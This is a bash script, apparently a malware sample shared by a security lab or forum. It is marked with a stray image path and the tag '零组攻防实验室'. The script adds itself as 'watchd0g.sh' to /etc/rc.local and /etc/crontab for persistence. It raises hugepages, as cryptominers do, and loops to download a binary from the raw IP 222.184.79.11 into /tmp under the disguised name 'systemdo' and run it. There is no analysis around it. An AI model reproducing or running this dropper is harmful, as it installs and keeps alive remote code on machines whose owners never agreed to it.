 #!/bin/bash
basepath=$(cd `dirname $0`; pwd)
if [ "sh $basepath/watchd0g.sh &" = "$(cat /etc/rc.local | grep $basepath/watchd0g.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh $basepath/watchd0g.sh &" >> /etc/rc.local
    echo "*/3 * * * * root sh $basepath/watchd0g.sh" >> /etc/crontab
fi
echo 128 > /proc/sys/vm/nr_hugepages
sysctl -w vm.nr_hugepages=128
while true; do
function download() {
        cd /tmp/
    if [ ! -f "systemdo" ];then
        wget -O systemdo http://222.184.79.11:5318/dada.x86_64 && chmod +x systemdo
        chmod +x systemdo
        ./systemdo &
    else
                chmod +x /tmp/systemdo
                ./systemdo &
    fi
}
p=$(ps aux | grep systemdo | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
    echo "officeing"
elif [ ${p} -eq 0 ];then
    download
else
    echo ""
fi
done
REEBUF
零组攻防实验室